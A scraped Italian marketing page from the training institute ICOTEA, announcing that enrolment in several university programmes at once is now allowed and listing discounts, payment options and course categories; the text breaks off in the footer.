							<p>Nuove opportunità per il tuo percorso formativo! Iscriviti a più percorsi contemporaneamente! </p><p>Siamo entusiasti di annunciare che è stata introdotta una modifica normativa che abolisce il divieto di contemporaneità tra più percorsi universitari. Questa importante novità apre le porte a infinite possibilità di combinazioni formativa, consentendoti di arricchire il tuo percorso di studi in modo flessibile e personalizzato.</p><p>Oggi puoi iscriverti contemporaneamente a due o più percorsi universitari, creando una sinergia tra le diverse opzioni formative disponibili. Ad esempio, potresti decidere di seguire una Laurea e contemporaneamente un Perfezionamento, ampliando le tue conoscenze e acquisendo competenze complementari.</p><p>Questa nuova disposizione rappresenta un’opportunità significativa per docenti, personale ata e liberi professionisti, consentendo loro di intraprendere contemporaneamente percorsi formativi diversi. Grazie a questa possibilità, sarà possibile ottenere tempestivamente il punteggio completo o i crediti formativi professionali necessari per l’aggiornamento delle graduatorie scolastiche o per la formazione continua del proprio Albo/Ordine/Collegio.</p><p>Non perdere l’opportunità di ampliare le tue competenze e sfruttare al massimo il tuo percorso formativo. Iscriviti a più percorsi contemporaneamente e approfitta delle nuove prospettive offerte dalla modifica normativa.</p><p>#OpportunitàFormativa #IscrizioneContemporanea #PercorsiUniversitari #SinergiaFormativa #SviluppoPersonale #AggiornamentoProfessionale #FormazioneContinua</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-db29fe6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="db29fe6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0627923" data-id="0627923" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61ffbd3 elementor-widget elementor-widget-heading" data-id="61ffbd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Approfitta della promozione in corso</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3b41096 elementor-widget elementor-widget-template" data-id="3b41096" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="50336" class="elementor elementor-50336" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3ca9f9e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3ca9f9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0f3102" data-id="f0f3102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df8f57d elementor-widget elementor-widget-text-editor" data-id="df8f57d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: left;"><strong>Le promozioni &#8220;Più Ti Formi, Più risparmi&#8221; + &#8220;Altri Vantaggi Economici&#8221; sono valide </strong><strong>fino al 31 Gennaio 2026 e cumulabili<br /></strong></h2>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d8358fe" data-id="d8358fe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c928706 elementor-widget__width-inherit elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="c928706" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1147" height="543" src="https://www.icotea.it/wp-content/uploads/2024/05/banner_02-1.png" class="attachment-full size-full wp-image-50337" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/05/banner_02-1.png 1147w, https://www.icotea.it/wp-content/uploads/2024/05/banner_02-1-300x142.png 300w, https://www.icotea.it/wp-content/uploads/2024/05/banner_02-1-1024x485.png 1024w, https://www.icotea.it/wp-content/uploads/2024/05/banner_02-1-768x364.png 768w, https://www.icotea.it/wp-content/uploads/2024/05/banner_02-1-800x379.png 800w" sizes="(max-width: 1147px) 100vw, 1147px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8816e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8816e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecc375a" data-id="ecc375a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0728718 elementor-widget elementor-widget-heading" data-id="0728718" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Come funziona ?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4ae9800 elementor-widget elementor-widget-text-editor" data-id="4ae9800" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Scegliendo la formazione Icotea è possibile ricevere uno sconto sul prezzo totale del carrello fino al 20%.</p><p>Acquista 2 corsi e avrai subito lo sconto del 10%<br />Da 3 corsi in su avrai subito lo sconto del 20%</p><p>è possibile acquistare corsi per persone diverse, al fine di poter approfittare della promozione &#8220;Più ti Formi, Più Risparmi&#8221;.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7173787 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7173787" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-973d139" data-id="973d139" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a94c50 elementor-widget elementor-widget-template" data-id="1a94c50" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="50382" class="elementor elementor-50382" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-55205e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55205e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12cf300" data-id="12cf300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca94fd6 elementor-widget elementor-widget-heading" data-id="ca94fd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Altri Vantaggi Economici</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4ad3590 elementor-widget elementor-widget-accordion" data-id="4ad3590" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-7841" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-7841" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Voucher Formativo</a>
					</div>
					<div id="elementor-tab-content-7841" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-7841"><p><strong>Voucher Formativo ICOTEA: il tuo percorso formativo diventa più conveniente!</strong></p><p>Approfitta del <strong>Voucher Formativo</strong>, l&#8217;agevolazione economica che ICOTEA mette a tua disposizione per ottenere uno sconto sull&#8217;importo del corso che desideri. Un&#8217;opportunità imperdibile per investire nella tua crescita professionale, risparmiando! Scegli il percorso che fa per te e inizia subito a costruire il tuo futuro.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-7842" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-7842" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Rateizzazione senza costi aggiuntivi</a>
					</div>
					<div id="elementor-tab-content-7842" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-7842"><p>Pagata la quota d&#8217;iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la quota d’iscrizione di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-7843" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-7843" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Carta del Docente</a>
					</div>
					<div id="elementor-tab-content-7843" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-7843"><p>ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-7844" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-7844" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Carta Giovani</a>
					</div>
					<div id="elementor-tab-content-7844" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-7844"><p>ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. <strong>I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono</strong>: Laurea &#8211; Master/Perfezionamento &#8211; Corsi Singoli &#8211; Certificazione Linguistiche &#8211; Certificazione Informatiche &#8211; Formazione Continua Ordini Professionali &#8211; Formazione per l’Impiego &#8211; Corsi sulla Sicurezza sul Lavoro &#8211; Formazione Pubblica Amministrazione &#8211; Convegni Formativi &#8211; Altri Corsi.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-7845" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-7845" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Codice promozionale</a>
					</div>
					<div id="elementor-tab-content-7845" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-7845"><p>Sei già un corsista ICOTEA o hai usufruito dei uno dei servizi di Formazione24H, Tommaso Barone o E-Converter? Inoltra ad <a href="/cdn-cgi/l/email-protection#036a606c776662436a606c7766622d6a77"><span class="__cf_email__" data-cfemail="442d272b302125042d272b3021256a2d30">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi o acquista altri servizi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong>5%. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-7846" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-7846" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Esente Iva</a>
					</div>
					<div id="elementor-tab-content-7846" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-7846"><p>Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p></div>
				</div>
										<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Voucher Formativo","acceptedAnswer":{"@type":"Answer","text":"<p><strong>Voucher Formativo ICOTEA: il tuo percorso formativo diventa pi\u00f9 conveniente!<\/strong><\/p><p>Approfitta del <strong>Voucher Formativo<\/strong>, l&#8217;agevolazione economica che ICOTEA mette a tua disposizione per ottenere uno sconto sull&#8217;importo del corso che desideri. Un&#8217;opportunit\u00e0 imperdibile per investire nella tua crescita professionale, risparmiando! Scegli il percorso che fa per te e inizia subito a costruire il tuo futuro.<\/p>"}},{"@type":"Question","name":"Rateizzazione senza costi aggiuntivi","acceptedAnswer":{"@type":"Answer","text":"<p>Pagata la quota d&#8217;iscrizione\/acconto, la restante somma potr\u00e0 essere rateizzata secondo le tue esigenze, senza costi aggiuntivi. \u00a0Es. Il master prevede un investimento di Euro 649,00. Pagata la quota d\u2019iscrizione di Euro 249,00 la restante somma potr\u00e0 essere versata a fine percorso e potr\u00e0 essere rateizzata senza costi aggiuntivi<\/p>"}},{"@type":"Question","name":"Carta del Docente","acceptedAnswer":{"@type":"Answer","text":"<p>ICOTEA \u00e8 Istituto formativo ministeriale accreditato al <a href=\"https:\/\/www.icotea.it\/miur\">MIUR<\/a> ai sensi della Direttiva 170\/16 <strong>Codice Esercente ZAIXV<\/strong>. I <strong>docenti<\/strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.<\/p>"}},{"@type":"Question","name":"Carta Giovani","acceptedAnswer":{"@type":"Answer","text":"<p>ICOTEA \u00e8 convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la\u00a0<b><u>CARTA GIOVANI<\/u><\/b>. La carta giovani, \u00e8 una tessera virtuale <b><u>riservata ai giovani compresi dai 18\u00b0 a 35\u00b0 anni di et\u00e0<\/u><\/b> che possono richiedere esclusivamente tramite l\u2019App IO. Lo scopo di tale tessera virtuale \u00e8 di usufruire dello sconto del 5% da utilizzare per le quote d\u2019iscrizione ai vari percorsi formativi erogati da ICOTEA. <strong>I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono<\/strong>: Laurea &#8211; Master\/Perfezionamento &#8211; Corsi Singoli &#8211; Certificazione Linguistiche &#8211; Certificazione Informatiche &#8211; Formazione Continua Ordini Professionali &#8211; Formazione per l\u2019Impiego &#8211; Corsi sulla Sicurezza sul Lavoro &#8211; Formazione Pubblica Amministrazione &#8211; Convegni Formativi &#8211; Altri Corsi.<\/p>"}},{"@type":"Question","name":"Codice promozionale","acceptedAnswer":{"@type":"Answer","text":"<p>Sei gi\u00e0 un corsista ICOTEA o hai usufruito dei uno dei servizi di Formazione24H, Tommaso Barone o E-Converter? Inoltra ad <a href=\"mailto:icotea@icotea.it\">icotea@icotea.it<\/a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi o acquista altri servizi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong>5%. <\/strong>Lo sconto verr\u00e0 applicato subito sul totale del carrello.<\/p>"}},{"@type":"Question","name":"Esente Iva","acceptedAnswer":{"@type":"Answer","text":"<p>Ad Icotea, in qualit\u00e0 di Istituto Universitario, \u00e8 stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti\/Enti non universitari.<\/p>"}}]}</script>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-38c0012 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38c0012" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b799361" data-id="b799361" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db62f90 elementor-widget elementor-widget-template" data-id="db62f90" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="50211" class="elementor elementor-50211" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6a333e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a333e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a59718" data-id="4a59718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d9867 elementor-widget elementor-widget-heading" data-id="22d9867" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Scopri i nostri corsi</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c412d23 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c412d23" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7336f7" data-id="c7336f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9c2b92 elementor-widget__width-inherit elementor-widget elementor-widget-eael-logo-carousel" data-id="e9c2b92" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-e9c2b92" data-pagination=".swiper-pagination-e9c2b92" data-arrow-next=".swiper-button-next-e9c2b92" data-arrow-prev=".swiper-button-prev-e9c2b92" data-items-mobile="1" data-items-tablet="2" data-items="5" data-margin="10" data-effect="slide" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=ssml"><img decoding="async" class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/05/laurea.svg" alt=""></a>                                    </div>
									<h4 class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=ssml">SSML</a></h4>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro"><img decoding="async" class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/05/corsi_trova_lavoro.svg" alt=""></a>                                    </div>
									<h4 class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro">Formazione per l'impiego</a></h4>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro"><img decoding="async" class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg" alt=""></a>                                    </div>
									<h4 class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro">Corsi Sicurezza sul Lavoro</a></h4>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali"><img decoding="async" class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/05/formazione_continua_ordini_professionali.svg" alt=""></a>                                    </div>
									<h4 class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali">Formazione Continua Ordini Professionali</a></h4>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche"><img decoding="async" class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/05/certificazioni_informatiche.svg" alt=""></a>                                    </div>
									<h4 class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche">Certificazioni Informatiche</a></h4>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche"><img decoding="async" class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/05/certificazioni_linguistiche.svg" alt=""></a>                                    </div>
									<h4 class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche">Certificazioni Linguistiche</a></h4>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione"><img decoding="async" class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/05/pubblica_amministrazione.svg" alt=""></a>                                    </div>
									<h4 class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione">Formazione Pubblica Amministrazione</a></h4>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi"><img decoding="async" class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/05/convegni_formativi.svg" alt=""></a>                                    </div>
									<h4 class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi">Convegni Formativi</a></h4>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi"><img decoding="async" class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/05/altri_corsi.svg" alt=""></a>                                    </div>
									<h4 class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi">Altri Corsi</a></h4>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento"><img decoding="async" class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg" alt=""></a>                                    </div>
									<h4 class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento">Sportello Orientamamento</a></h4>                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-e9c2b92"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
